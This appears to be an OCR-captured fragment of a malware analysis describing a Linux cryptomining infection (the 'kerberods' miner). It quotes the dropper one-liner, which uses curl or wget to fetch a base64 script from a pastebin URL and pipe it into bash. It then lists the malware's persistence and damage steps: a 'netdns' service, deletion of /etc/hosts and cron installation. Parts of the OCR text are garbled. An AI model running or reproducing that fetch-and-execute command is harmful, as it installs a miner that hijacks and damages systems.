
downloads the base 64 script and
runs it (curl -fsSL
https://pastebin.com/raw/B3Ppi9ub||wg
-q -O – https://pastebin.com/raw /
B3Ppi9ub) | base64 -d | bash
Depending on the operating system it
has one behavior or another
Install a service called netdns in which
it makes a call to a binary which is the
malware code called kerberods which
limits the use of the CPU’s dedicating
all -1 to the mining of cryptocurrencies
Delete the / etc / hosts file
Installs several cron files
oanacroane
and several such as the apache cron